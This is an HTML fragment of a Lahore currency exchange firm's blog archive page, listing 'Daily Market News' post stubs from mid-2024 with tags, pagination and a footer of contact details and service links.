            	<div class="date ">Posted on June 6, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-519/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-519/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-25217" class="blog-entry overlap format-standard post-25217 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 5, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-518/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-518/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-25198" class="blog-entry overlap format-standard post-25198 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 4, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-517/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-517/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-25176" class="blog-entry overlap format-standard post-25176 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on June 3, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-516/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-516/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-24993" class="blog-entry overlap format-standard post-24993 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-telegraphic-transfer-rate-in-pakistan tag-today-currency-rate-in-pakistan tag-top-telegraphic-transfer-services-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on May 31, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-515/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/telegraphic-transfer-rate-in-pakistan/" rel="tag">Telegraphic Transfer rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/top-telegraphic-transfer-services-in-pakistan/" rel="tag">Top telegraphic transfer services in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-515/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div>    
                <div class="column dt-sc-one-half">
                    <article id="post-24863" class="blog-entry overlap format-standard post-24863 post type-post status-publish hentry category-daily-market-news tag-currency-exchange-rates-pakistan tag-currency-rate tag-currency-rate-in-pakistan tag-daily-market-news tag-dollar-rate-in-pakistan tag-link-currency-exchange-analysis tag-paksitan-exchange-rate tag-today-currency-rate-in-pakistan">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on May 28, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/daily-market-news-72/" title="Permalink to DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan">DAILY MARKET NEWS Currency &#038; Money Exchange  in Lahore Pakistan</a></h4>
            </div>

							<div class="entry-body"><p>Daily Market News</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-rates-pakistan/" rel="tag">currency exchange rates Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate/" rel="tag">Currency rate</a>, <a href="https://www.linkexchange.com.pk/tag/currency-rate-in-pakistan/" rel="tag">Currency Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/daily-market-news/" rel="tag">Daily Market News</a>, <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan/" rel="tag">Dollar Rate in Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/paksitan-exchange-rate/" rel="tag">paksitan exchange rate</a>, <a href="https://www.linkexchange.com.pk/tag/today-currency-rate-in-pakistan/" rel="tag">today currency rate in Pakistan</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/daily-market-news-72/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"><div class="column one pager_wrapper"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/page/2/">Next<i class="fa fa-angle-double-right"></i></a></li>
</ul>
</div>
</div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
